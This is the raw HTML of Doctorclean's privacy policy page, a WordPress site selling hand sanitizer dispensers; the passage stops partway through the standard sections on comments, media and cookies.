

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctorclean.com.cn/privacy-policy/
body_size: 18048
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Privacy Policy - Doctorclean</title>
	<link rel="canonical" href="https://doctorclean.com.cn/privacy-policy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Privacy Policy - Doctorclean" />
	<meta property="og:description" content="Who we are Our website address is: https://doctorclean.com.cn. Comments When visitors leave comments on the site we collect the data shown in the comments form, and also the visitor&#8217;s IP address and browser user agent string to help spam detection. An anonymized string created from your email address (also called a hash) may be provided&hellip;" />
	<meta property="og:url" content="https://doctorclean.com.cn/privacy-policy/" />
	<meta property="og:site_name" content="Doctorclean" />
	<meta property="article:publisher" content="https://www.facebook.com/Handsoapdispenserandhandhygiene2015/" />
	<meta property="article:modified_time" content="2022-04-20T03:12:49+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Handhygienes" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://doctorclean.com.cn/privacy-policy/","url":"https://doctorclean.com.cn/privacy-policy/","name":"Privacy Policy - Doctorclean","isPartOf":{"@id":"https://doctorclean.com.cn/#website"},"datePublished":"2022-04-20T03:06:30+00:00","dateModified":"2022-04-20T03:12:49+00:00","breadcrumb":{"@id":"https://doctorclean.com.cn/privacy-policy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doctorclean.com.cn/privacy-policy/"]}]},{"@type":"BreadcrumbList","@id":"https://doctorclean.com.cn/privacy-policy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doctorclean.com.cn/"},{"@type":"ListItem","position":2,"name":"Privacy Policy"}]},{"@type":"WebSite","@id":"https://doctorclean.com.cn/#website","url":"https://doctorclean.com.cn/","name":"Doctorclean （Ningbo Changqi hand hyiene)","description":"","publisher":{"@id":"https://doctorclean.com.cn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctorclean.com.cn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctorclean.com.cn/#organization","name":"Ningbo Changqi International Trade Co., Ltd.","url":"https://doctorclean.com.cn/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorclean.com.cn/#/schema/logo/image/","url":"https://doctorclean.com.cn/wp-content/uploads/2021/09/company-logo.png","contentUrl":"https://doctorclean.com.cn/wp-content/uploads/2021/09/company-logo.png","width":300,"height":240,"caption":"Ningbo Changqi International Trade Co., Ltd."},"image":{"@id":"https://doctorclean.com.cn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Handsoapdispenserandhandhygiene2015/","https://twitter.com/Handhygienes","https://www.instagram.com/doctorcleanhandhygiene/","https://www.linkedin.com/company/10134942/admin/","https://www.pinterest.com/sanitizerdispenser/_created/","https://www.youtube.com/channel/UC4kQM0lVdcXLp0LGTkmbJpw"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<script>
dataLayer = [{"title":"Privacy Policy","author":"admin","wordcount":598,"logged_in":"false","page_id":4140,"post_date":"2022-04-20 03:06:30"}];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH7K7QL');</script>
<!-- End Google Tag Manager -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; Feed" href="https://doctorclean.com.cn/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://doctorclean.com.cn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://doctorclean.com.cn/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='fl-builder-layout-4140-css' href='https://doctorclean.com.cn/wp-content/uploads/bb-plugin/cache/4140-layout.css?ver=5d3212255d25fbb75c6fdd8339f8fab5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://doctorclean.com.cn/wp-includes/css/dashicons.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://doctorclean.com.cn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wce_frontend_css-css' href='//doctorclean.com.cn/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=5.0.1' media='all' />
<style id='wce_frontend_css-inline-css'>
				
				
				/* The Modal (background) */
                
				#woocommerce-catalog .catalog-modal {
				    display: none; /* Hidden by default */
				    position: fixed; /* Stay in place */
				    z-index: 100000; /* Sit on top */
				    /*padding-top: 100px;*/ /* Location of the box */
				    left: 0;
				    top: 0;
				    width: 100%; /* Full width */
				    height: 100%; /* Full height */
				    overflow: auto; /* Enable scroll if needed */
                    background-color: rgb(0,0,0,0.4); /* Fallback color */
				}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://doctorclean.com.cn/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='base-css' href='https://doctorclean.com.cn/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://doctorclean.com.cn/wp-content/uploads/bb-theme/skin-68ef457099d0d.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://doctorclean.com.cn/wp-content/themes/bb-theme-child/style.css?ver=6.2.8' media='all' />
<!--n2css--><!--n2js--><script src='https://doctorclean.com.cn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://doctorclean.com.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script defer src='https://doctorclean.com.cn/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://doctorclean.com.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://doctorclean.com.cn/wp-json/wp/v2/pages/4140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctorclean.com.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doctorclean.com.cn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://doctorclean.com.cn/?p=4140' />
<link rel="alternate" type="application/json+oembed" href="https://doctorclean.com.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorclean.com.cn%2Fprivacy-policy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doctorclean.com.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorclean.com.cn%2Fprivacy-policy%2F&#038;format=xml" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-180x180.png" />
<meta name="msapplication-TileImage" content="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-270x270.png" />
</head>
<body data-rsssl=1 class="privacy-policy page-template-default page page-id-4140 theme-bb-theme fl-builder fl-builder-2-9-4 fl-theme-1-7-13 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://doctorclean.com.cn/"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
					</div>
				</div>
				<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorclean.com.cn/" class="nav-link">Home</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorclean.com.cn/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorclean.com.cn/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
		<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
		<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
		<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorclean.com.cn/services/" class="nav-link">Services</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorclean.com.cn/catalog/" class="nav-link">Catalog</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorclean.com.cn/exhibition/" class="nav-link">Exhibition</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorclean.com.cn/video/" class="nav-link">Product Video</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorclean.com.cn/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorclean.com.cn/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
		<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorclean.com.cn/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
		<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorclean.com.cn/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorclean.com.cn/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
		<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorclean.com.cn/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
		<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorclean.com.cn/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
		<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorclean.com.cn/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
		<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorclean.com.cn/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorclean.com.cn/news-views/" class="nav-link">News &#038; Views</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorclean.com.cn/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://doctorclean.com.cn/" itemprop="url"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
											</div>
				</div>
				<div class="col-sm-12 col-md-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<div class="fl-page-nav-search">
	<a href="#" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a>
	<form method="get" role="search" aria-label="Search" action="https://doctorclean.com.cn/" title="Type and press Enter to search.">
		<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" />
	</form>
</div>
<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorclean.com.cn/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorclean.com.cn/about-us/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorclean.com.cn/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorclean.com.cn/services/" class="nav-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorclean.com.cn/catalog/" class="nav-link">Catalog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorclean.com.cn/exhibition/" class="nav-link">Exhibition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorclean.com.cn/video/" class="nav-link">Product Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorclean.com.cn/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorclean.com.cn/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorclean.com.cn/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorclean.com.cn/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorclean.com.cn/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorclean.com.cn/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorclean.com.cn/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorclean.com.cn/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorclean.com.cn/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorclean.com.cn/news-views/" class="nav-link">News &#038; Views</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorclean.com.cn/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-4140 page type-page status-publish hentry" id="fl-post-4140" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-4140 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="4140"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-kdabhqyf7m6z fl-row-default-height fl-row-align-center" data-node="kdabhqyf7m6z">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-kdno68pmyxwe" data-node="kdno68pmyxwe">
			<div class="fl-col fl-node-4votw07kdh6g fl-col-bg-color" data-node="4votw07kdh6g">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-rich-text fl-node-26f1h354oxge" data-node="26f1h354oxge">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Who we are</h2>
<p>Our website address is: https://doctorclean.com.cn.</p>
<h2>Comments</h2>
<p>When visitors leave comments on the site we collect the data shown in the comments form, and also the visitor’s IP address and browser user agent string to help spam detection.</p>
<p>An anonymized string created from your email address (also called a hash) may be provided to the Gravatar service to see if you are using it. The Gravatar service privacy policy is available here: https://automattic.com/privacy/. After approval of your comment, your profile picture is visible to the public in the context of your comment.</p>
<h2>Media</h2>
<p>If you upload images to the website, you should avoid uploading images with embedded location data (EXIF GPS) included. Visitors to the website can download and extract any location data from images on the website.</p>
<h2>Cookies</h2>
<p>If you leave a comment on our site you may opt-in to saving your name, email address and website in cookies. These are for your convenience so that you do not have to fill in your details again when you leave another comment. These cookies will last for one year.</p>
